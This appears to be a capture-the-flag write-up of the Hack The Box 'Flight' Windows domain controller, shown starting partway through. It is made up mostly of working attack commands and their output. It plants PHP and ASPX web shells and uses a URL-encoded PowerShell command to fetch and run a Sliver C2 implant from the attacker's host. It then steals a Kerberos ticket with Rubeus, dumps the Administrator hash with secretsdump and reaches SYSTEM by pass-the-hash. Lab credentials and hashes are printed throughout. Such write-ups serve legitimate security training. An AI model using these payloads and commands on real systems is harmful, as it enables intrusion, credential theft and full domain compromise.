drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 C.Bum
drw-rw-rw- 0 Tue Jul 20 15:20:24 2021 Default
drw-rw-rw- 0 Tue Jul 20 16:19:19 2021 Default User
-rw-rw-rw- 174 Tue Jul 20 16:17:23 2021 desktop.ini
drw-rw-rw- 0 Tue Jul 20 15:23:25 2021 Public
drw-rw-rw- 0 Fri Oct 21 14:50:21 2022 svc_apache
# cd C.Bum
# ls
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 .
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 ..
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 AppData
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 Application Data
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 Cookies
drw-rw-rw- 0 Thu Sep 22 16:17:02 2022 Desktop
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 Documents
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 Downloads
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 Favorites
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 Links
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 Local Settings
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 Music
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 My Documents
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 NetHood
-rw-rw-rw- 262144 Thu Sep 22 16:08:23 2022 NTUSER.DAT
-rw-rw-rw- 36864 Thu Sep 22 16:08:23 2022 ntuser.dat.LOG1
-rw-rw-rw- 36864 Thu Sep 22 16:08:23 2022 ntuser.dat.LOG2
-rw-rw-rw- 65536 Thu Sep 22 16:08:24 2022 NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM.blf
-rw-rw-rw- 524288 Thu Sep 22 16:08:23 2022 NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000001.regtrans-ms
-rw-rw-rw- 524288 Thu Sep 22 16:08:23 2022 NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000002.regtrans-ms
-rw-rw-rw- 20 Thu Sep 22 17:31:40 2022 ntuser.ini
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 Pictures
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 PrintHood
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 Recent
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 Saved Games
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 SendTo
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 Start Menu
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 Templates
drw-rw-rw- 0 Thu Sep 22 16:08:23 2022 Videos
# cd Desktop
# get user.txt
#exit
# more user.txt
bbfe************************b6a
So we obtained the user flag.
Now looking at the SMB permission difference between the user C.Bum and S.Moon, We can notice that we have now WRITE access of the Web share.
# crackmapexec smb 10.10.11.187 --shares -u 'S.Moon' -p 'S@Ss!K@*t13'
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [+] Enumerated shares
SMB 10.10.11.187 445 G0 Share Permissions Remark
SMB 10.10.11.187 445 G0 ----- ----------- ------
SMB 10.10.11.187 445 G0 ADMIN$ Remote Admin
SMB 10.10.11.187 445 G0 C$ Default share
SMB 10.10.11.187 445 G0 IPC$ READ Remote IPC
SMB 10.10.11.187 445 G0 NETLOGON READ Logon server share
SMB 10.10.11.187 445 G0 Shared READ,WRITE
SMB 10.10.11.187 445 G0 SYSVOL READ Logon server share
SMB 10.10.11.187 445 G0 Users READ
SMB 10.10.11.187 445 G0 Web READ
┌──(root㉿kali)-[~/Downloads/flight.htb]
└─# crackmapexec smb 10.10.11.187 --shares -u 'c.bum' -p 'Tikkycoll_431012284'
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\c.bum:Tikkycoll_431012284
SMB 10.10.11.187 445 G0 [+] Enumerated shares
SMB 10.10.11.187 445 G0 Share Permissions Remark
SMB 10.10.11.187 445 G0 ----- ----------- ------
SMB 10.10.11.187 445 G0 ADMIN$ Remote Admin
SMB 10.10.11.187 445 G0 C$ Default share
SMB 10.10.11.187 445 G0 IPC$ READ Remote IPC
SMB 10.10.11.187 445 G0 NETLOGON READ Logon server share
SMB 10.10.11.187 445 G0 Shared READ,WRITE
SMB 10.10.11.187 445 G0 SYSVOL READ Logon server share
SMB 10.10.11.187 445 G0 Users READ
SMB 10.10.11.187 445 G0 Web READ,WRITE Having obtained WRITE access to the Web share, we can upload a malicious PHP file to execute commands on the server. However, please note that this will run commands as the ‘svc_apache’ user. Let’s proceed with this. I’ll create a basic PHP shell since we are dealing with a Windows Box, and we’ve observed that the ‘school.flight.htb’ subdomain runs some PHP pages. The PHP shell we create will look like this. Following to that, we will uses curl command to execute our shell.
//Creating Simple PHP file on the attacking machine.
# more cmd.php
<?php
echo system($_GET['cmd']);
?>
//Transfering the php shell on to the SMB Web Share
# smbclient //flight.htb0/Web -U c.bum -p 'Tikkycoll_431012284'
Password for [WORKGROUP\c.bum]:
Try "help" to get a list of possible commands.
smb: \> cd flight.htb\
smb: \flight.htb\> put cmd.php
putting file cmd.php as \flight.htb\cmd.php (0.6 kb/s) (average 0.6 kb/s)
//Executing the Shell on the attacking machine using CURL command
# curl 'http://flight.htb0/cmd.php?cmd=whoami'
flight\svc_apache
flight\svc_apache # curl 'http://flight.htb0/cmd.php?cmd=systeminfo'
Host Name: G0
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-00521-62775-AA402
Original Install Date: 7/20/2021, 11:21:49 AM
System Boot Time: 10/26/2023, 2:54:09 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2295 Mhz
[02]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2295 Mhz
BIOS Version: VMware, Inc. VMW71.00V.16707776.B64.2008070230, 8/7/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume3
System Locale: en-us;English (United States)
Input Locale: it;Italian (Italy)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)We would pring the target’s system information using our curl command However, This shell has limited privileges, allowing us to execute commands only as the ‘SVC_APACHE’ user. We would need more stable shell which will allow us to do more advance things like capturing the root flag for this target or adding users.
We are going to use Sliver. Sliver is a Command and Control (C2) system made for penetration testers, red teams, and blue teams. It generates implants that can run on virtually every architecture out there, and securely manage these connections through a central server. Sliver supports multiple callback protocols including DNS, Mutual TLS (mTLS), WireGuard, and HTTP(S) to make egress simple, even when those pesky blue teams block your domains. You can even have multiple operators (players) simultaneously commanding your sliver army.
You can follow the instructions on their GitHub repo for installing the Sliver. Based on the commands we ran to print the system information, we would need to generate a beacon using sliver that we can operate on our target machine.
sliver > generate --os windows --arch 64bit --mtls 10.10.14.8 --reconnect 60 --save htbpawn.exe
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 46s
[*] Implant saved to /root/Downloads/flight.htb/htbpawn.exeOnce the mtls sliver beacon is ready, we can start a listen on our attacking machine using the following command. We are also going to start our simple python server on the attacking machine.
sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
sliver >
//On a separate Terminal Window, Start the following python web server
# python -m http.server 8989
Serving HTTP on 0.0.0.0 port 8989 (http://0.0.0.0:8989/) ...We’ll use our web shell to download and execute the implanted beacon on the target server. The following four commands should be executed in the specified order:
- Upload cmd.php to the target server.
- Start a Python server on the attacking machine at the location where cmd.php is stored.
- Use the CURL command to request cmd.php on the target server, providing a URL-encoded command: “powershell -c “wget 10.10.14.8:8989/htbpawn.exe -usebasicparsing -outfile C:\users\public\music\htbpawn.exe; C:\users\public\music\htbpawn.exe”.
- The beacon will be downloaded to the “C:\users\public\music” directory on the target server, allowing our sliver to establish a session.
Now, let’s connect to the sliver session.
smb: \flight.htb\> put cmd.php
putting file cmd.php as \flight.htb\cmd.php (0.7 kb/s) (average 0.7 kb/s)
# python -m http.server 8989
Serving HTTP on 0.0.0.0 port 8989 (http://0.0.0.0:8989/) ...
10.10.11.187 - - [26/Oct/2023 00:17:54] "GET /htbpawn.exe HTTP/1.1" 200 -
//On a separate Terminal Window use the following CURL command
curl -isk 'http://flight.htb0/cmd.php?cmd=powershell%20-c%20%22wget%2010.10.14.8%3A8989%2Fhtbpawn.exe%20-usebasicparsing%20-outfile%20C%3A%5Cusers%5Cpublic%5Cmusic%5Chtbpawn.exe%3B%20C%3A%5Cusers%5Cpublic%5Cmusic%5Chtbpawn.exe%22'
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ==================== ========== =================== ================== =========
0e48ab6b mtls 10.10.11.187:55067 g0 flight\svc_apache windows/amd64 [ALIVE]
sliver > sessions -i 0e48ab6b
[*] Active session SMILING_CATHEDRAL (0e48ab6b)
sliver (SMILING_CATHEDRAL) > whoami
Logon ID: flight\svc_apache
[*] Current Token ID: flight\svc_apache
sliver (SMILING_CATHEDRAL) > The problem here is that we have a stable shell as the user svc_apache however, we have the credentials for the user c.bum. We are going to use RunasCs to swich to the shell for the user c.bum.
sliver (SMILING_CATHEDRAL) > upload /root/Downloads/flight.htb/RunasCs.exe
[*] Wrote file to C:\xampp\htdocs\flight.htb\RunasCs.exe
sliver (SMILING_CATHEDRAL) > shell
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 1540
PS C:\xampp\htdocs\flight.htb> whoami
whoami
flight\svc_apache
PS C:\xampp\htdocs\flight.htb> dir
dir
Directory: C:\xampp\htdocs\flight.htb
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/27/2023 2:42 AM css
d----- 10/27/2023 2:42 AM images
d----- 10/27/2023 2:42 AM js
-a---- 10/27/2023 2:17 AM 36 cmd.php
-a---- 2/23/2022 9:58 PM 7069 index.html
-a---- 10/27/2023 2:43 AM 51712 RunasCs.exe
PS C:\xampp\htdocs\flight.htb> Now using the following command, we can obtained the shell for the user c.bum.
PS C:\xampp\htdocs\flight.htb> .\RunasCs.exe c.bum Tikkycoll_431012284 "C:\users\public\music\htbpawn.exe"
.\RunasCs.exe c.bum Tikkycoll_431012284 "C:\users\public\music\htbpawn.exe"
[*] Warning: The logon for user 'c.bum' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ==================== ========== =================== ================== =========
0e48ab6b mtls 10.10.11.187:55067 g0 flight\svc_apache windows/amd64 [ALIVE]
62feda8b mtls 10.10.11.187:55148 g0 flight\C.Bum windows/amd64 [ALIVE]
Looking back at the sliver, we can see that we’ve obtained the session for user c.bum now we’re going to interact with it.
PS C:\Windows\system32> whoami
whoami
flight\c.bum
PS C:\Windows\system32> While enumerating the box, we notice that the port 8000 is listening and WWWROOT directory is present inside inetpub in C drive. We are going to setup a sock proxy in Sliver to access the web application located inside the box. The logic here is to use the port forwarding technique that will forward the local port 8000 to our attacking machine. Let’s do it.
sliver (SMILING_CATHEDRAL) > socks5 start
[*] Started SOCKS5 127.0.0.1 1081
⚠ In-band SOCKS proxies can be a little unstable depending on protocol
Now that we have sock proxy enabled on the target machine. We can use FoxyProxy Firefox addon to surf the internal web application hosted on the target’s IIS server.

So we were able to access the internal web application hosted on the target server. While surfing the inetpub directory, I encountered that we have a WRITE access on the development directory.
PS C:\inetpub> dir | Get-Acl
dir | Get-Acl
Directory: C:\inetpub
Path Owner Access
---- ----- ------
custerr NT AUTHORITY\SYSTEM NT AUTHORITY\SYSTEM Allow FullControl...
development BUILTIN\Administrators flight\C.Bum Allow Write, Synchronize...
We are going to take advantage of this by hosting a shell there and we will aimed to get the sliver session as the account that runs the IIS server on the target. Let’s upload the ASPX shell using our Sliver beacon.
On the attacking machine
# more aspxshell.aspx
<%@Page Language="C#"%><%var p=new System.Diagnostics.Process{StartInfo=
{FileName=Request["c"],UseShellExecute=false,RedirectStandardOutput=true}};p.Start();%>
<%=p.StandardOutput.ReadToEnd()%>
Using Sliver Session for user c.bum
sliver (SMILING_CATHEDRAL) > upload aspxshell.aspx 'C:\inetpub\development\aspxshell.aspx'
[*] Wrote file to C:\inetpub\development\aspxshell.aspxSo that now our shell is uploaded, let’s use the internal web applicatoin to access the shell and obtaied the reverse shell for the IIS user.
[*] Session 1e1a81c0 SMILING_CATHEDRAL - 10.10.11.187:49750 (g0) - windows/amd64 - Sat, 28 Oct 2023 01:31:05 EDT
sliver (SMILING_CATHEDRAL) > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ==================== ========== =================== ================== =========
052d4011 mtls 10.10.11.187:49711 g0 flight\svc_apache windows/amd64 [ALIVE]
1e1a81c0 mtls 10.10.11.187:49750 g0 <err> windows/amd64 [ALIVE]
38967e6e mtls 10.10.11.187:49716 g0 flight\C.Bum windows/amd64 [ALIVE]
sliver (SMILING_CATHEDRAL) > sessions -i 1e1a81c0
[*] Active session SMILING_CATHEDRAL (1e1a81c0)
sliver (SMILING_CATHEDRAL) > shell
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 3828
PS C:\windows\system32\inetsrv> whoami
whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> Once the above file executes, we will obtained the reverse shell on the Sliver framework for the user iis apppool\defaultapppool. Accourding to Microsoft, The iis apppool\defaultapppool is a service account that run as virtual accounts access network resources by using the credentials of the computer account in the format \. So now we can use Rubeus using the Sliver framework and then request a ticket for ourself.
sliver (SMILING_CATHEDRAL) > armory install rubeus
[*] Installing alias 'Rubeus' (v0.0.22) ... done!
sliver (SMILING_CATHEDRAL) > rubeus tgtdeleg /nowrap
[*] rubeus output:
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.3
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/g0.flight.htb'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: JiLy84/cMK86LaJcfkivg+p6AiIT93Ef+yr26Tv3zhc=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFVDCCBVCgAwIBBaEDAgEWooIEZDCCBGBhggRcMIIEWKADAgEFoQwbCkZMSUdIVC5IVEKiHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCkZMSUdIVC5IVEKjggQgMIIEHKADAgESoQMCAQKiggQOBIIECvy1lcdKN0f8KllpjApbxf8GaP8OKqUw6oVQtatvKuOHI3hWN+YUmy1RNeuZsekc6zm2jVqCwYAB82cqx0xUPgKtHbBxbniG/78a/IC2C2yLNtEJoNml01swEFYkiKcmgNG7b10mWWpUSZ70ArfXmJeGFhL3q9AU7ntiYl34dPhwQplGlx9Cn60WiuIb1DVnaLxZBTPPeOKzxFjT1UGsoL9YiN84yRjun0Up3VvTZvDAD3VsYfO9xWwD3EMRpFTwLipj7cTTHPoaG9pJn79Tg3G9KgMzn0xIqKNZ9ISvf01TaVCjZSc0EaPTde9BPRhfyosNO68wel58d2IihkpVK2XT8Axi5mC/T9V+t+LgwnGEN10CsSsz2VUWvAtS9duhVDPC7By/ESdub0qWLLgG7+SDh3c07Ie0QB++AxDmrX8BRqm+UjVzddfzNOw3fBww4dSNXM5kfv/OVsmgtyvf2W9amNxsQUZ+ftxKGWLH6eC3405B7BG8VeenYz71gQwPPUJYaq3YFf9WJmf8Pu7PI5D5B4sb/DgA204CKDnhQCGICZJDWxxzPAYINdhl9lFhtwUnpEjopjx+JEs9Ezpx9l6XFE0H7TO0tbbVtAOuBghxRjlCy9F5zRmeNsI+aLwEak3uGGQPeiw9qY5rjnh19KKPW8Suzm/bFZsVePiMEEZYGN/pm4Md/8edcmIuZSyP+ckQcknHideRvipQ+Uhs5fkUtYqPpO/nS0rHofVUwBm88TLllIEIMg9JdQJ0EX1nLrVHbxH1UmR2+DSTMpjNbAaTUuGPt8NymadqQslDhD7VImTxlUAUJT/XUJ/fM/772s1/cb8ZetuaCKD4udfTMO0xRFh+170Ff42H678mucO6wM3bIXLfS5OX9MDzBYrkeZKAgxgXXFTW5qqYZ6dx41eLxo+36I/g4siId7pbBIu5Vllav9ohhds1TvufKZD42EWU+QCNQUQlrgybBiBKRgGOl56WOlKjNOhmoaqYyrYb/tS0x+SRfY7DcKguu1M7e51fSAUl64ShWyHOiToG3jJnPy4IoR3RPqkDKzcX7gIJHdvdz3qIbLCHtoN+/K4t9Xg83CQJcxkhwTXg1BT5y1hlFr0N6R7FFWef3Ld4pVJbpYYY6NwJ6bcv2Q11PC0wHhZi60jI43wZ5RuwphHbDbsyt24m20hZR8geojKpyfVgefijI1+/AOm262EwOVwjf3IuvNzvKUxHRfH1JSHDm5amXN7TOqJ8+kH6AAM54BDdy6CFPUCFp0akhnKqfKrQZLSc3U6ORdHxGlVJJfDqecgNNrMW65xL3nN3BHJm+BTXys2KrRN3RHKp4IytZN1L5GYa7ca8g/PJelgRErMtWljArnhw8j+PjUtpo4HbMIHYoAMCAQCigdAEgc19gcowgceggcQwgcEwgb6gKzApoAMCARKhIgQg3wzmJaeme7RfKeqVjeLPDaMZgVHYB7sp/+fAgJWI2ayhDBsKRkxJR0hULkhUQqIQMA6gAwIBAaEHMAUbA0cwJKMHAwUAYKEAAKURGA8yMDIzMTAyODEyNDUxNFqmERgPMjAyMzEwMjgyMjQ1MTRapxEYDzIwMjMxMTA0MTI0NTE0WqgMGwpGTElHSFQuSFRCqR8wHaADAgECoRYwFBsGa3JidGd0GwpGTElHSFQuSFRC
Now we have the Ticket for the machine account. We will convert this ticket from “Base64 – Kirbi” format to “CCACHE” so that we can use with impacket.
# cat ticket.b64 | base64 -d > ticket.kirbi
# python kirbi2ccache.py ticket.kirbi ticket.ccache
INFO:root:Parsing kirbi file /root/Downloads/flight.htb/minikerberos/minikerberos/examples/ticket.kirbi
INFO:root:Done!So now we have converted our ticket into ccache format. Let’s use it with Impacket. But first we’ll syncup the time.
# sudo ntpdate -u flight.htb
2023-10-29 07:34:46.736123 (-0400) +25200.377191 +/- 0.008918 flight.htb 10.10.11.187 s1 no-leap
CLOCK: time stepped by 25200.377191
# KRB5CCNAME=ticket.ccache python /usr/share/doc/python3-impacket/examples/secretsdump.py -k -no-pass g0.flight.htb -just-dc-user Administrator -target-ip 10.10.11.187
Impacket v0.12.0.dev1+20231010.211240.56747803 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:08c3eb806e4a83cdc660a54970bf3f3043256638aea2b62c317feffb75d89322
Administrator:aes128-cts-hmac-sha1-96:735ebdcaa24aad6bf0dc154fcdcb9465
Administrator:des-cbc-md5:c7754cb5498c2a2f
[*] Cleaning up... And we got the Admin NTLM. Using impacket-psexec and the NTLM hash, we can capture the root flag.
# python /usr/share/doc/python3-impacket/examples/psexec.py Administrator@flight.htb -hashes aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c
Impacket v0.12.0.dev1+20231010.211240.56747803 - Copyright 2023 Fortra
[*] Requesting shares on flight.htb.....
[*] Found writable share ADMIN$
[*] Uploading file EVqaypBH.exe
[*] Opening SVCManager on flight.htb.....
[*] Creating service aHFS on flight.htb.....
[*] Starting service aHFS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd\
C:\> cd Users\Administrator\Desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 1DF4-493D
Directory of C:\Users\Administrator\Desktop
09/22/2022 01:48 PM <DIR> .
09/22/2022 01:48 PM <DIR> ..
10/29/2023 04:01 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 5,125,816,320 bytes free
C:\Users\Administrator\Desktop> type root.txt
01ac7ad***********7c738135
C:\Users\Administrator\Desktop> Thank you
Vandan Pathak
